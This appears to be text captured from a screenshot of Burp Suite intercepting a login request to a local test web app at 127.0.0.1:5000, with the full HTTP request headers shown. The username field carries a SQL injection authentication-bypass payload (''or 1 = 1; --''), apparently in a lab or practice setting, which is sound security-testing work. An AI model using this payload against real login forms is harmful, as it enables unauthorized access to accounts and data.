 127.0.0.1:5000
Login
'or 1 = 1; --
•••••••••••••••
Login
Forgot password?
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
14:25:3... HTTP → Request POST http://127.0.0.1:5000/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 53
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
username 'or 1 = 1; --
password random_password
Request cookies 0
Request headers 19
Inspector
Notes